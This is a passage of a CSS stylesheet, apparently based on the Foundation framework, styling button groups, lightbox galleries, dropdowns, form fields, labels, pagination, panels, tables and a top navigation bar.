  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #1a9bdb; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #f26e24; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #1a9bdb; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #1a9bdb; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f1f9fd; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #1a9bdb; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #1685bc; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #1a9bdb; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #59bbeb; }

.side-nav li a:not(.button):active { color: #59bbeb; }

.side-nav li.active > a:first-child:not(.button) { color: #59bbeb; font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #1a9bdb; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(26, 155, 219, 0.5); box-shadow: 0 0 6px 1px rgba(26, 155, 219, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: transparent; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.9375rem; z-index: 98; }

.top-bar { background: transparent; height: 2.9375rem; line-height: 2.9375rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 2.9375rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 2.9375rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #aaaaaa; display: block; font-weight: 400; padding: 0 0.8125rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #aaaaaa; display: block; font-size: 1rem; font-weight: 700; height: 2.9375rem; line-height: 2.9375rem; padding: 0 0.8125rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.375rem 0 0.8125rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.8125rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: transparent; }

.top-bar.expanded .toggle-topbar a { color: #fff; }

